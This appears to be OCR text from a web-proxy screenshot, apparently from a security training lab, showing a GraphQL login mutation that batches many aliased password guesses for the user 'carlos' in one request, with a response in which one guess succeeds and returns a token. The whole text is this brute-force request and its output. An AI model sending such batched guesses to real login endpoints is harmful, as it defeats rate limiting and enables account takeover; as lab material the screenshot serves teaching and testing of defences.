 Request
Pretty Raw Hex GraphQL \n
1 mutation login {
2 bruteforce0: login(input: { password: "123456", username: "carlos" }) {
3 token
4 success
5 }
6 bruteforce1: login(input: { password: "password", username: "carlos" }) {
7 token
8 success
9 }
10 bruteforce2: login(input: { password: "12345678", username: "carlos" }) {
11 token
12 success
13 }
14 bruteforce3: login(input: { password: "qwerty", username: "carlos" }) {
15 token
16 success
17 }
18 bruteforce4: login(input: { password: "123456789", username: "carlos" }) {
19 token
20 success
21 }
22 bruteforce5: login(input: { password: "12345", username: "carlos" }) {
23 token
24 success
25 }
26 bruteforce6: login(input: { password: "1234", username: "carlos" }) {
27 token
28 success
29 }
30 bruteforce7: login(input: { password: "111111", username: "carlos" }) {
31 token
32 success
33 }
34 bruteforce8: login(input: { password: "1234567", username: "carlos" }) {
Search 0 highlights
1 {}
Search 0 highlights
Response
Pretty Raw Hex Render \n
359 "success":false
360 },
361 "bruteforce88":{
362 "token":"3ytrB869BA8v1nRB0Oye7pVY3fb4uIDh",
363 "success":false
364 },
365 "bruteforce89":{
366 "token":"3ytrB869BA8v1nRB0Oye7pVY3fb4uIDh",
367 "success":false
368 },
369 "bruteforce90":{
370 "token":"3ytrB869BA8v1nRB0Oye7pVY3fb4uIDh",
371 "success":false
372 },
373 "bruteforce91":{
374 "token":"3ytrB869BA8v1nRB0Oye7pVY3fb4uIDh",
375 "success":false
376 },
377 "bruteforce92":{
378 "token":"3ytrB869BA8v1nRB0Oye7pVY3fb4uIDh",
379 "success":false
380 },
381 "bruteforce93":{
382 "token":"3ytrB869BA8v1nRB0Oye7pVY3fb4uIDh",
383 "success":false
384 },
385 "bruteforce94":{
386 "token":"3ytrB869BA8v1nRB0Oye7pVY3fb4uIDh",
387 "success":false
388 },
389 "bruteforce95":{
390 "token":"tqnqHLdwSlgHqQAoEG81fpBMMxW2QGEs",
391 "success":true
392 },
393 "bruteforce96":{
394 "token":"tqnqHLdwSlgHqQAoEG81fpBMMxW2QGEs",
395 "success":false
396 },
397 "bruteforce97":{
398 "token":"tqnqHLdwSlgHqQAoEG81fpBMMxW2QGEs",
399 "success":false
400 },
401 "bruteforce98":{
402 "token":"tqnqHLdwSlgHqQAoEG81fpBMMxW2QGEs",
403 "success":false
404 },
405 "bruteforce99":{
406 "token":"tqnqHLdwSlgHqQAoEG81fpBMMxW2QGEs",
407 "success":false
408 }
409 }
410 }
true 1 match